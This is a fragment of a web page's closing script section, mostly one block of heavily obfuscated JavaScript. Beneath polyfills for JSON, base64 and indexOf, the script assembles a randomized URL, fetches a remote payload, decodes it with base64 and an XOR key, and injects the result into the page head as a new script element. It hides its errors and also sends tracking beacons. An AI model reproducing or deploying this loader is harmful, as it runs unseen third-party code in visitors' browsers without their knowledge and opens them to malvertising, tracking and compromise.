y,_,C,k,A,re="{}",ue="{",V=(535,622)<93?(436,11):(414,51)>37?(770,"}"):(65,854),de="jo",le=`{
`,z=": ",ce="pus",K="[]",H=",",I=`
`,B=`,
`,ae=`[
`,ie="ll",ne="rra",T="bje",W="[",Q="bj",Z="bo",J="numb",ee="ca",te="tio",q="SON",se="oJ",S=e,j=b[v];switch(j&&r+E+Je+d+t===typeof j&&O+p+c+d+t+l+r+c===typeof j[t+r+we+P+X+L]&&(j=j[t+se+q](v)),O+p+c+d+te+c===typeof x&&(j=x[ee+h+h](b,v,j)),typeof j){case Y+s+l+c+m:return $(j);case J+n+s:return isFinite(j)?String(j):U+h+h;case Z+r+h+n+a+c:case c+p+h+h:return String(j);case r+Q+n+d+t:if(!j)return c+p+h+h;if(e+=D,_=[],W+r+T+d+t+_e+w+ne+M+R===Object.prototype.toString.apply(j)){A=j.length;for(y=o;y<A;y+=u)_[y]=N(y,j)||c+p+ie;return C=_.length?e?ae+e+_[F+r+G](B+e)+I+S+R:W+_[F+r+l+c](H)+R:K,e=S,C}if(x&&r+T+d+t===typeof x)for(A=x.length,y=o;y<A;y+=u)i+t+s+l+c+m===typeof x[y]&&(k=x[y],(C=N(k,j))&&_[ce+f]($(k)+(e?z:oe)+C));else for(k in j)Object.prototype.hasOwnProperty.call(j,k)&&(C=N(k,j))&&_[g+p+i+f]($(k)+(e?z:oe)+C);return C=_.length?e?le+e+_[de+l+c](B+e)+I+S+V:ue+_[_t+c](H)+V:re,e=S,C}}function V(){var e="lue";return this[Z+a+e+X+O]()}var me=/^[\],:{}\s]*$/,ie=/\\(?:["\\/bfnrt]|u[0-9a-fA-F]{4})/g,le=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+-]?\d+)?/g,te=/(?:^|:|,)(?:\s*\[)+/g,B=/[\\"\u0000-\u001f\u007f-\u009f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,H=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g;O+K+t+l+he!==typeof Date.prototype.toJSON&&(Date.prototype.toJSON=function(){var o="ds",l="ur",d="CH",g="TC",v="etU",b="Mo",j="get",_="ea",e="UT",w="lu";return isFinite(this[Z+a+w+n+X+O]())?this[m+n+t+e+y+ne+p+h+h+je+_+s]()+We+T(this[j+e+y+b+c+t+f]()+u)+We+T(this[m+v+g+Q+a+t+n]())+z+T(this[m+xe+re+z+d+r+l+i]())+oe+T(this[m+n+t+e+y+ae+G+p+t+n+i]())+oe+T(this[m+xe+e+y+P+W+r+c+o]())+Ct:ze},Boolean.prototype.toJSON=V,Number.prototype.toJSON=V,String.prototype.toJSON=V),pe+c+d+t+Ce+c!==typeof JSON[Ee+c+m+l+O+M]&&(ee={"":S+E,"	":S+t,"\n":S+c,"":S+O,"\r":S+s,'"':ke,"\\":Fe},JSON[i+t+s+l+Ne+Ae+M]=function(a,l,h){var f,p="ingif",g="JSO",v="bjec",b="fun",y="umber";if(D=e=j,c+y===typeof h)for(f=o;f<h;f+=u)D+=_e;else Y+s+G+m===typeof h&&(D=h);if((x=l)&&b+d+Ot+he!==typeof l&&(r+v+t!==typeof l||U+_+E+n+s!==typeof l.length))throw Error(g+L+ye+i+t+s+p+M);return N(j,{"":a})}),O+K+t+l+r+c!==typeof JSON[g+a+vt+n]&&(JSON[g+a+s+fe]=function(e,c){var u,y="SO",_="ion",w="nc",x=")",k="(",M="lace",T=(147,218)>252?";":1319>(608,131)?(350,"@"):(217,127)<105?"t":(348,1399),z="la",D="ex";function f(e,n){var i,a,l="cal",s=e[n];if(s&&r+E+F+W+t===typeof s)for(i in s)Object.prototype.hasOwnProperty.call(s,i)&&(a=f(s,i),void o!==a?s[i]=a:delete s[i]);return c[l+h](e,n,s)}if(e=String(e),H[h+a+i+t+ve+Oe+D]=o,H[t+n+Y](e)&&(e=e[s+n+J+gt+n](H,function(e){return S+p+(C+C+C+C+e[d+be+s+ue+b+Re+t](o)[ge+P+t+s+G+m](A))[i+h+l+d+n](-v)})),me[pt+i+t](e[s+n+g+z+Me](ie,T)[ce+g+h+ft](le,R)[ce+g+M](te,j)))return u=eval(k+e+x),O+p+w+t+_===typeof c?f({"":u},j):u;throw new SyntaxError(we+y+L+ye+g+de+i+n)})}(),function(){var e="+/=",R=193>(30,144)?(874,"9"):(10,401)<=(324,105)?(681,458):74>=(953,120)?309:(108,327),H="bcd",$="Za",k="R",U="PQ",K="or",G="ra",ee="at";a+ge+E in window&&E+t+r+a in window||(f5X0[m0][ee+Qe]=function(m){var _e="sh",L="pu",Be=18,He="od",Pe="harC",Re="mC",Le="ode",ie="om",N="fr",ke="omC",ee="ush",ae="mCha",he="fro",me=24,fe="dex",ge="4567",ve="z0123",ye="xy",se="tuv",we="pqr",Oe="mno",xe="hijkl",Ee="fg",oe="VWX",Ae="MNO",Se="HIJKL",Me="erE",Fe="ara",Te="idC",ze="In",De="Inv",Ne="ep";m=String(m);var q,M=o,E=[],C=o,S=o;if(m=m[ce+J+a+d+n](/\s/g,j),m.length%v||(m=m[s+Ne+h+gt+n](/=+$/,j)),u===m.length%v)throw Error(De+a+mt+b+y+f+a+G+d+t+Ye+V+s+s+r+s);if(/[^+/0-9A-Za-z]/[t+n+Y](m))throw Error(ze+Z+a+h+Te+f+Fe+d+t+Me+s+s+K);for(;M<m.length;)q=(w+$e+y+Q+V+ne+pe+Se+Ae+U+k+P+z+re+oe+je+$+H+n+Ee+xe+Oe+we+i+se+te+ye+ve+ge+et+R+e)[l+c+fe+X+O](m[I+a+s+w+t](M)),C=C<<T|q,S+=T,me===S&&(E[g+p+i+f](String[he+ae+s+y+r+le](C>>A&B)),E[g+ee](String[O+s+ke+be+s+ue+b+n](C>>W&B)),E[g+ee](String[N+ie+y+f+a+s+y+Le](C&B)),C=S=o),M+=u;return D===S?E[g+p+i+f](String[O+s+r+Re+Pe+He+n](C>>v&B)):Be===S&&(C>>=x,E[L+_e](String[bt+Ce+de+ue+b+n](C>>W&B)),E[L+i+f](String[N+r+_+Ce+a+s+Ie+n](C&B))),E[F+r+l+c](j)},f5X0[m0][E+t+r+a]=function(A){var z,ie,D,B,W,xe,Ye="67",jt="23",bt="UVW",gt="GHI",_e="89",pt="34",ft="01",mt="lm",et="hi",Je="RS",Me="Q",Ge="OP",Se="GH",qe="78",ge="56",ye="2",Ue="z01",We="vw",Ve="ijklm",Ce="TU",Be="OPQ",ze="JKL",Xe="HI",Fe="DE",me="AB",Ne="456789",Pe="123",Ie="wxyz",ke="uv",J="q",Oe="no",oe="k",Ke="gh",fe="YZ",ee="X",se="VW",he="ST",Qe="QR",ue="L",ce="K",ot="IJ",it="FGH",at="BC",rt=9<(564,416)?(116,63):(346,200)>=(172,933)?(116,null):(287,107),ct="rCo",ht="Er";if(A=String(A),z=o,ie=[],/[^\x00-\xFF]/[t+n+i+t](A))throw Error(ve+c+Z+a+h+l+b+y+f+a+G+d+t+n+s+ht+s+K);for(;z<A.length;)W=A[d+f+a+s+y+r+le+w+t](z++),B=A[d+be+De+r+b+Re+t](z++),D=A[I+a+ct+b+Re+t](z++),xe=W>>x,W=(W&S)<<v|B>>v,B=(B&N)<<x|D>>T,D&=rt,z===A.length+x?D=B=He:z===A.length+u&&(D=He),ie[g+p+i+f]((w+at+Q+V+it+ot+ce+ue+ae+L+X+Ee+Qe+he+re+se+ee+fe+a+H+xt+Ke+l+F+oe+h+_+Oe+g+J+s+i+t+ke+Ie+C+Pe+Ne+e)[I+a+s+ut](xe),(me+y+Fe+ne+pe+Xe+ze+ae+L+Be+k+P+Ce+se+ee+je+Ct+dt+lt+O+m+f+Ve+c+r+g+J+s+Y+p+We+q+M+Ue+ye+Le+Ae+ge+qe+R+e)[I+a+s+w+t](W),(me+y+Q+V+ne+Se+ve+we+ce+ue+ae+L+Ge+Me+Je+Ce+se+ee+fe+a+E+Ze+n+O+m+et+F+oe+mt+c+r+g+J+vt+t+ke+te+q+M+Te+ft+ye+pt+ge+tt+_e+e)[d+f+a+s+w+t](B),(w+$e+y+Q+V+ne+gt+we+ce+ue+ae+L+X+U+k+he+bt+ee+je+$+E+d+le+O+m+f+l+F+oe+h+_+Oe+g+J+s+Y+p+Z+te+q+M+Te+C+st+jt+Ae+nt+Ye+_e+e)[I+de+w+t](D));return ie[_t+c](j)})}(),Array.prototype.indexOf||(Array.prototype.indexOf=function(e,t){var n,s,r,y="ax",x="e",O="efi",g="d",b="r",m="o",h="l",v="u",l="n",c=" ",j='" ',f=(849,1190)<508?"k":(118,1266)>(101,123)?(165,"s"):(267,26),d="i",w=(102,83)<264?(177,"h"):(248,449)<(836,147)?140:(12,281)>=524?(550,"J"):(391,331),p="t";if(!this)throw new TypeError(se+p+w+d+f+j+d+f+c+l+v+h+h+c+m+b+c+l+m+p+c+g+O+l+x+g);if(r=Object(this),s=r.length>>>o,!s)return-u;if(n=+t||o,1/0===Math[a+E+i](n)&&(n=o),n>=s)return-u;for(n=Math[_+y](o<=n?n:s-Math[a+E+i](n),o);n<s;){if(n in r&&r[n]===e)return n;n++}return-u}),String.prototype.trim||(String.prototype.trim=function(){var e="epl";return this[s+e+ft](/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,j)});var me=f5X0[J0][Qt+w+Ht+c+t][ge+Ft+te+n+s+y+a+i+n](),Fe={},Pt=function(e){var t="fi",s="un";return s+b+n+t+c+n+b==typeof Fe[D]&&(Fe[D]=e()),Fe[D]},U=new function(){this[f]=function(){var e="tes";return/msie|trident\//[e+t](me)&&!/opera/[t+n+i+t](me)},this[m]=function(){return Pt(function(){for(var e,s="tch",i="ma",n=[/trident\/(?:[1-9][0-9]+\.[0-9]+[789]\.[0-9]+|).*rv:([0-9]+\.[0-9a-z]+)/,/msie\s([0-9]+\.[0-9a-z]+)/],t=o,a=n.length;t<a;t++)if(e=me[i+s](n[t]),e&&e[u])return parseFloat(e[u]);return o})},this[h]=function(){return/iemobile/[t+n+Y](me)}};U[f]()&&U[m]();var St=[v,u],Mt=[ee,u],$={i:ze,send:function(e,u,f,v){var y,w="tTi",O="_",x="nf",k="us",A="id",S="/?&",M="//",F=1024,T="repl";i+t+s+l+c+m==typeof f&&o<f.length&&(f=f[T+a+d+n](/[,\r\n]/g,j)[i+h+l+d+n](o,Pe)),i+Se+l+c+m==typeof u&&o<u.length&&(u=u[s+n+J+a+d+n](/[,\r\n]/g,j)[i+mt+d+n](o,F)),y=new Image,v&&(y.onerror=y[r+c+h+r+Ue]=v),y[i+qe]=M+$[l][_]+(S+i+p+E+A+H)+(f?encodeURI(f):C)+(K+g+l+b+H)+$[l][r]+(K+t+l+b+H)+$[l][i]+(K+i+t+a+t+k+H)+e[o]+(u?K+l+x+r+H+encodeURI(u):j)+(K+Z+H)+VERSION+(K+O+H)+(new Date)[m+n+w+_+n]()},j:{}},$t=function(e,t){var r,c="ply";if(x!=e[u]&&v!=e[u]&&S!=e[u]){if(t&&e[o]==St[o]){if(r=(wt(yt,t)^-u)>>>o,!o===$[F][r])return;$[F][r]=!o}$[i+n+Oe][Xe+c]($,arguments)}},Wt=function(e,a,d,f,p,v,y){var w,O="timeo",x="ou",C="ime",E="pr",k="ope",A="mp",S="th",M="OS",F="Ca";e=e[t+r+re+g+g+n+s+F+fe](),pe+V+z!=e&&Ee+M+z!=e?f(_+n+S+r+b+_e+c+r+t+_e+l+A+h+n+_+n+ke+ot,-u):(w=new XDomainRequest,w[k+c](e,a),w[r+c+h+r+Ue]=function(){var e="pon",o="res";d(w[o+e+i+n+z+n+q+t][t+s+l+_](),it)},w[he+E+r+m+s+n+i+i]=function(){},w.onerror=function(){f(j,-u)},p&&(w[t+C+x+t]=p,w[he+O+at]=w.onerror),setTimeout(function(){w[i+n+c+b](y||j)},o))},Ut=XMLHttpRequest[Q+X+Xt]||v,Kt=function(e,v,w,x,C,E,k){var A,S,T="it",D="tT",N="eo",F="out",L="im",R="echa",P="onread",H="Cas";e=e[t+r+re+g+g+Ye+H+n](),A=new XMLHttpRequest,A[r+g+n+c](e,v,!o),A[P+M+i+t+a+t+R+c+m+n]=function(){var e,o="po",m="ear",f="time",g="St";A[s+n+a+b+M+g+a+pt]==Ut&&(A[he+f+r+at]=function(){},S&&(GLOBAL[d+h+m+z+l+ct+r+p+t](S),S=!u),e=A[ce+i+o+c+fe+z+n+q+t][t+s+l+_](),it==A[i+t+a+t+p+i]?w(e,A[i+t+a+t+p+i]):x(e,A[i+t+a+t+p+i]))},C&&(A[t+L+n+F]=C,r+c+Ot+_+n+r+p+t in XMLHttpRequest.prototype?A[r+ke+l+_+N+p+t]=function(){var e=504,o="ns",i="spo";x(A[s+n+i+o+n+z+n+q+t][t+s+l+_](),e)}:S=GLOBAL[fe+D+l+_+n+F](function(){A.abort(),x(j,-u)},C)),A[te+T+f+y+s+ot+ht+t+l+a+h+i]=p+c+b+n+O+l+c+n+b!=typeof E?E:!o,A[i+n+c+b](k||j)},qt={async:function(){(U[f]()&&!U[h]()&&k>U[m]()?Wt:Kt)[Xe+J+M](ze,arguments)},g:function(e,n,i,r,m,f,p){var g="sy";this[a+g+c+d](e,n+(K+d+qe+H+st),function(e,n){var c,d=";",m="sp",a=e[m+h+l+t](d,x);e&&T>e.length?c=!u:x>a.length||parseInt(a[o],k)!==(wt(yt,a[u][ge+P+t+s+l+Ne]())^-u)>>>o?($t(Mt,e,void o,void o),c=!u):c=!o,c?i(a[u],n):r(e,n)},r,m,f,p)},h:U[f]()&&k>U[m]()},Yt=f+t+t+g+(f+t+Gt+i+oe==f5X0.location[g+s+Vt+d+r+h]?i:j)+kt,Be=document,rt=(new Date)[t+Nt+P+Dt+G+m]()[zt+Me](o,k),Ge=function(e,t){var a="ic",s=jt(e),r=jt(s)[i+h+a+n](o,-t);return s+r}(rt,parseInt(rt[i+g+h+l+t](We)[u],k)),Ve=Be[d+ce+a+t+Bt+_+n+ke](i+d+It+t);Ve[t+M+Zt]=t+n+Et+ie+F+a+At+Tt+Lt+t,function(){var u="rse",h="ve",v="aw",O="s3",x=Yt+(O+ye+a+_+a+Te+r+c+v+i+ye+d+r+_+ie)+Ge+ie+Ge[i+p+E+i+t+s+l+c+m](o,k)[i+J+l+t](j)[s+n+h+u]()[F+r+l+c](j);qt[a+i+M+c+d](pe+V+z,x,function(u){var h,v,O,x,k="ild",P="ndC",N="app",D="he",T="yTag",E="El",C="cre",A="il",S="AT",M="ub",F="bs";try{u=atob(u),x=u[i+p+F+t+s+G+m](o,R),u=u[i+M+i+Se+l+Ne](R);for(O=j,h=o;h<u.length;h++)O+=String[bt+y+be+De+r+b+n](u[d+f+a+De+r+le+w+t](h)^x[d+f+a+s+y+r+b+n+ut](h%x.length));v=O,v=v[s+n+J+a+d+n](RegExp(ie+w+S+Ee+ie,m),e),Ve[a+g+g+ht+b+Ce+A+b](Be[C+a+t+n+z+n+Et+L+r+le](v)),Be[m+xe+E+n+_+n+c+t+i+$e+T+L+a+ct](D+a+b)[o][N+n+P+f+k](Ve)}catch{}},function(){})}()}})(TID)</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"52ec75278a6942b0bb4ab4a696c82a08","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>